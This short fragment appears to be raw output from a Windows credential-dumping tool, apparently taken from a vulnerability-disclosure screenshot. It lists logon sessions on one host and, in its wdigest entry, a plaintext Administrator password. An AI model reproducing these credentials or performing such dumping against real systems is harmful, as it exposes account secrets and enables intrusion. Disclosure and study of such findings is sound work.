 Authentication Id : 0 ; 232202 (00000000:00038b0a)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : iZ25fkia4nuZ
Logon Server      : iZ25fkia4nuZ
Logon Time        : 2015/6/30 20:34:30
SID               : S-1-5-21-1969927164-4213331071-357462460-50
        wdigest :
         * Username : Administrator
         * Domain   : iZ25fkia4nuZ
         * Password : AnJianJu2015
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : iZ25fkia4nuZ$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2015/6/30 20:34:06
SID               : S-1-5-20
www.wooyun.org